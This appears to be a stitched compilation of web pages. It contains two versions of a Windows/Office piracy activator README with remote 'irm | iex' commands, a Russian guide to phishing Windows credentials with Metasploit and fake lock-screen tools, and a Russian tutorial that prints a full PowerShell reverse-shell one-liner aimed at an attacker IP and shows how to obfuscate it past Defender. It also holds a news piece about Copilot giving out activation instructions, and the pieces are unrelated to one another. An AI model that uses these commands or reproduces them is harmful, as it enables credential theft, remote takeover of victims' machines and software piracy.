Microsoft Activation Scripts (MAS)

Open-source Windows and Office activator featuring HWID, Ohook, TSforge, KMS38, and Online KMS activation methods, along with advanced troubleshooting.

How to Activate Windows / Office?

Method 1 — PowerShell (Windows 8 and later) ❤️

-

Open PowerShell

To do that, press the Windows key + X, then select PowerShell or Terminal. -

Copy and paste the code below, then press enter.

irm https://get.activated.win | iex

Alternatively, you can use the following (this will be deprecated in the future):

irm https://massgrave.dev/get | iex

-

You will see the activation options.

Press 1 HWID for Windows activation.

Press 2 Ohook for Office activation. -

That’s all

Method 2 — Traditional (Windows Vista and later)

Click here to view

- Download the file using one of the links below:

https://github.com/massgravel/Microsoft-Activation-Scripts/archive/refs/heads/master.zip

or

https://git.activated.win/massgrave/Microsoft-Activation-Scripts/archive/master.zip - Right-click on the downloaded zip file and extract it.

- In the extracted folder, find the folder named

All-In-One-Version. - Run the file named

MAS_AIO.cmd. - You will see the activation options. Follow the on-screen instructions.

- That’s all.

- Office for macOS

- To run the scripts in unattended mode, check here.

Not working ❓

- If you are unable to launch MAS using the PowerShell method, please refer to Method 2 listed above.

- If MAS is launched and the script shows any errors, check for any troubleshooting steps mentioned in blue color and try to follow those.

- If you have any issues, please feel free to reach out to us here.

Note

- The IRM command in PowerShell downloads a script from a specified URL, and the IEX command executes it.

- Always double-check the URL before executing the command and verify the source if manually downloading files.

- Be cautious, as some spread malware disguised as MAS by using different URLs in the IRM command.

Latest Version: 3.1

Release date: 29-Apr-2025

Troubleshooting / Help

Download Original Windows & Office

Homepage — https://massgrave.dev/

Made with Love ❤️

Уровень сложностиПростой

Время на прочтение2 мин

Количество просмотров6.4K

В этой статье мы разберем различные сценарии получения паролей в системе Windows.

Metasploit

Metasploit поставляется со встроенным модулем, который помогает нам провести атаку на получение учетных данных пользователя в открытом виде. Поскольку это модуль после эксплуатации, его просто нужно связать с текущей сессией. Чтобы использовать этот модуль, введите:

use post/windows/gather/phish_windows_credentials

set session 1

exploitЭтот модуль ожидает запуска пользователем нового процесса. После запуска процесса откроется поддельное диалоговое окно безопасности Windows, в котором будут запрошены учетные данные пользователя, как показано на изображении ниже:

Когда пользователь введет свои учетные данные, они будут отображены, как показано на рисунке ниже:

FakeLogonScreen

Аналогичный результат можно получить используя фейковый эран блокировки системы. Инструмент FakeLogonScreen разработан на C#, и позволяет получить учетный данные в чистом виде. Мы будем удаленно запускать этот инструмент с помощью Metasploit

upload /root/FakeLogonScreen.exe .

shell

FakeLogonScreen.exeПосле выполнения он будет имитировать экран блокировки Windows, чтобы получить пароль от пользователя, как показано на изображении ниже:

Он будет проверять учетные данные локально или у контроллера домена по мере того, как пользователь их вводит, а затем отображать их на консоли, как показано на рисунке ниже:

SharpLocker

Этот инструмент очень похож на предыдущий.

PowerShell: Invoke-CredentialsPhish.ps1

Чтобы запустить скрипт, введите:

Import-Module C:\Users\raj\Desktop\Invoke-CredentialsPhish.ps1

Invoke-CredentialsPhishПри выполнении вышеуказанных команд появится запрос на ввод учетных данных, как показано на изображении ниже:

Таким образом, как только пользователь вводит учетные данные, они будут отображаться на экране, как показано на изображении ниже:

Lockphish

Lockphish — еще один инструмент, который позволяет нам получить учетные данные. Запустите инструмент с помощью следующей команды:

./lockphish.sh

Он сгенерирует публичную ссылку с помощью ngrok, как показано на изображении выше, эту ссылку необходимо передать жертве.

После запуска загруженного файла, сработает экран блокировки, и пользователь будет вынужден ввести учетные данные. И у нас будут полномочия, как показано на изображении ниже:

Мы можем использовать различные варианты для получения учетных данных целевой системы. Метод с помощью PowerShell лучше всего подходят для проверки учетных данных, так как приглашение не закрывается до тех пор, пока не будут введены правильные учетные данные. Все инструменты имеют свои преимущества и недостатки, но все они достаточно хороши и работают.

Мы в телеграме.

Взлом компьютера с ОС Windows 11 — легкая задача! Не верите? Сегодня я вам докажу, что это так. В этой статье я покажу, как с помощью скрипта PowerShell и обфускации взломать компьютер с ОС Windows 11, с включенным встроенным антивирусом (Microsoft Defender) и получить удаленный доступ к системе.

Еще по теме: Взлом через ссылку и как от этого защититься

Статья написана в образовательных целях, для обучения этичных хакеров. При демонстрации работы были использованы личные устройства автора. Использование подобных инструментов на чужих устройствах без надлежащего письменного разрешения, является незаконным и будет расцениваться, как уголовное преступление. Ни редакция spy-soft.net, ни автор не несут ответственность за ваши действия.

Как взломать компьютер Windows 11 при помощи PowerShell

Для взлома компьютера Windows 11 нужно будет как-нибудь доставить и запустить на целевом компьютере вредоносный файл. Если есть физический доступ, можно воспользоваться хакерской флешкой или самостоятельно запустить скрипт. В противном случае используются методы социальной инженерии. Мы многократно приводили примеры социальной инженерии. Поиск по сайту в помощь!

Итак, целевая машина — это последняя и обновленная версия Windows 11 21H2

Включенный и обновленный антивирус, но выключенная облачная защита (не надо лишний раз беспокоить Microsoft образцами наших скриптов).



Теперь переходим к скрипту. Открываем блокнот и вставляем одной строкой следующий код:

|

$client = New—Object System.Net.Sockets.TCPClient(“192.168.100.3”,553);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) —ne 0){;$data = (New—Object —TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + “PS “ + (pwd).Path + “> “;$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() |

Где 192.168.100.3 — это IP-адрес нашего атакующего компьютера, а 553 — это наш порт (любой свободный порт). Эти данные должны быть изменены.

Уже при попытке сохранения файла, антивирус целевого компьютера Windows 11 начал ругаться на наш код.



Время обратиться к обфускации и Abstract syntax tree (AST). Абстрактные синтаксические деревья — это альтернативный способ представления кода на некоем языке программирования. Мы не будем погружаться в эти дебри в рамках данной статьи, но я рекомендую изучить эту тему. Мы воспользуемся уже готовым инструментом для обфускации.

Возвращаемся на свой компьютер Kali Linux. Открываем текстовый редактор, вставляем и сохраняем наш код.

Запускаем PowerShell и клонируем этот репозиторий:

Находясь в директории Invoke-Obfuscation импортируем модуль и вызываем команду:

Теперь вводим например

TUTORIAL и жмем ENTER.

После ввода

Invoke—Obfuscation, вы должны увидеть такую картину:

Введите

SET SCRIPTPATH и укажите директорию для сохранения вредоносного скрипта PowerShell.

Теперь изменим настройки. Для этого вводим и выполняем по очереди команды

AST,

ALL и

i.

Скрипт готов. Копируем обфусцированный код и сохраняем в формате

.ps1.

На Kali Linux запускаем Netcat в режим ожидания обратного подключения. Не забываем указать порт, который был выбран в процессе создания скрипта.

Netcat на Kali Linux ожидает подключения удаленного компьютера.

После выполнения вредоносного скрипта на целевой машине, вы получите сессию, с помощью которой можно получить доступ файловой системе и манипулировать компьютером.

Теперь хакер может делать все, что захочет.

Заключение

Мы обошли антивирус, который пропустил запуск вредоносного скрипта и позволил удаленное подключение. Как видите антивирус — не панацея! Если вас интересует тема вредоносных скриптов PowerShell, я настоятельно рекомендую изучить статью «Обфускация PowerShell».

Эта публикация не призывает взламывать компьютеры, а лишь указывает на уязвимость систем. Надеюсь, после прочтения этого материала, вы будете внимательнее относится к запуску неизвестных файлов, скаченных из интернета или полученных от «добрых» людей.

Отдельное спасибо автору Vostiar Patrik и респект создателям репозитория Invoke-Obfuscation.

Если вы в первый раз на spy-soft.net, рекомендую подписаться на нас в соцсетях и в Телеграм.

РЕКОМЕНДУЕМ:

- Лучшие устройства хакера

- Хакерский смартфон с помощью Termux и Kali Linux

|

Искусственный интеллект Microsoft, как оказалось, в два счета может рассказать, как активировать Windows 11 без лицензии, то есть, по сути, спиратить ее. Пользователи убедись в этом на собственном опыте. Виртуальный помощник не придумал новый способ, а просто предоставил пользователю информацию о давно существующем методе, но здесь важен сам факт, что собственный ассистент Microsoft способен выдать пользователю такую информацию. Windows для Microsoft – по-прежнему один из флагманских продуктов.

Windows даром

Искусственный интеллект Copilot корпорации Microsoft оказался способен предоставить пользователю детальную инструкцию по взлому ОС Windows 11, пишет портал TechSpot. Достаточно лишь отправить ему соответствующий запрос, и он с готовностью выдаст информацию, способную переманить пользователя на сторону бесплатного пиратского софта.

Напомним, сам дистрибутив Windows 11 можно абсолютно легально скачать с сайта Microsoft, хотя россиянам придется прежде сменить IP-адрес. Microsoft продает не саму ОС, а лицензионный ключ к ней, без которого невозможна ее активация.

Таким образом, можно скачать дистрибутив Windows 11 и попросить Copilot разобраться с вопросом покупки лицензии. Нужно лишь спросить у него «Есть ли скрипт для активации Windows 11?» (Is there a script to activate Windows 11?), и тот моментально предложит пошаговое руководство. которое позволяет выполнить несанкционированную активацию операционной системы.

Все работает

Столь интересную и полезную многим пользователям функцию, особенно россиянам, которые любят пиратское ПО и не любят лицензионное, обнаружил один из пользователей Reddit. Он не замедлил рассказать об этом на платформе, и информация быстро стала общедоступной.

Узнать, как можно активировать Windows 11 за ноль рублей еще никогда не было настолько просто

В работоспособности убедились специалисты целого ряда авторитетных интернет-изданий, включая Laptop Mag и профильный портал Windows Central. Copilot действительно способен оставить своего же создателя без денег за лицензионные ключи.

Напомним, Copilot создала Microsoft – он работает с 2021 г. и поначалу был лишь ассистентом программиста в сервисе GitHub. За четыре года он развился до полноценного виртуального помощника, и теперь Microsoft навязывает его всем пользователям – она встроила его в Windows вместо Cortana и теперь заставляет производителей ноутбуков делать на клавиатуре отдельную кнопку для его запуска.

Общий смысл метода

Описание метода взлома активации Windows 11, который раскрывает пользователю Copilot, появилось в интернете в 2022 г. В его основе лежит команда PowerShell, которая интегрирует сторонний скрипт для выполнения несанкционированной активации. Скрипт обычно берется из репозиториев GitHub, посвященных методам активации Windows. Напомним, что GitHub, как и Copilot – это собственность Microsoft, то есть сразу два ее сервиса используются для взлома ее же операционной системы.

Как пишет TechSpot. Copilot, предоставляя пользователю подробную инструкцию по взлому Windows 11, честно предупреждает его о возможных рисках выполнения скриптов сторонних авторов. Также он уведомляет, что несанкционированная активация системы может нарушить условия обслуживания Microsoft.

Отвечая на вопрос об опасностях использования скриптов активации, Copilot перечисляет несколько потенциальных рисков, включая правовые последствия из-за нарушения лицензионных соглашений, уязвимости системы из-за опционально вредоносных скриптов, нестабильность системы и проблемы с производительностью, отсутствие официальной поддержки со стороны Microsoft и вероятные проблемы с обновлениями системы. Отдельно он приводит этические соображения относительно пиратства программного обеспечения.

Неиллюзорная опасность

Предложенный Copilot метод взлома Windows 11 действительно может повлечь за собой массу проблем для пользователей, даже для тех, кого совершенно не мучает совесть за пользование взломанным ПО. Издание Wall Street Journal в конце февраля 2025 г. опубликовало статью, посвященную грандиозным и крайне негативным последствиям скачивания скриптов с GitHub. Героем статьи стал сотрудник Disney – скачивание и использование таких скриптов «разрушило ему жизнь» (ruined his life), пишет издание. Он запустил скрипт, после чего хакеры проникли в сеть Disney и украли 1 ТБ информации, в том числе переписку сотрудников, программный код, графический контент, а также различные сведения о невыпущенных проектах студии.

- Обзор российского электромобиля АТОМ — машина-гаджет, первый тест в России

A Windows and Office activator using HWID / KMS38 / Online KMS activation methods, with a focus on open-source code and fewer antivirus detections.

Microsoft Activation Scripts (MAS):

A Windows and Office activator using HWID / KMS38 / Online KMS activation methods, with a focus on open-source code and fewer antivirus detections.

Download / How to use it?

Method 1 — PowerShell (Recommended)

- On Windows 8.1/10/11, right-click on the windows start menu and select PowerShell or Terminal (Not CMD).

- Copy-paste the below code and press enter\

irm https://massgrave.dev/get | iex - You will see the activation options, and follow onscreen instructions.

- That’s all.

Method 2 — Traditional

- Download the file from here

- Right click on the downloaded zip file and extract

- In the extracted folder, find the folder named

All-In-One-Version - Run the file named

MAS_AIO.cmd - You will see the activation options, and follow onscreen instructions.

- That’s all.

To run the scripts in unattended mode, check here

Latest Version: 1.8Release date: 16-Mar-2023

Troubleshooting / Help

Download Original Windows & Office

Homepage — https://massgrave.dev

![1.1]![1.2]![1.3]![1.4]

Made with Love ❤️

To restore the repository download the bundle

wget https://archive.org/download/github.com-massgravel-Microsoft-Activation-Scripts_-_2023-05-17_14-47-12/massgravel-Microsoft-Activation-Scripts_-_2023-05-17_14-47-12.bundleand run:

git clone massgravel-Microsoft-Activation-Scripts_-_2023-05-17_14-47-12.bundle Source: https://github.com/massgravel/Microsoft-Activation-Scripts

Uploader: massgravel

Upload date: 2023-05-17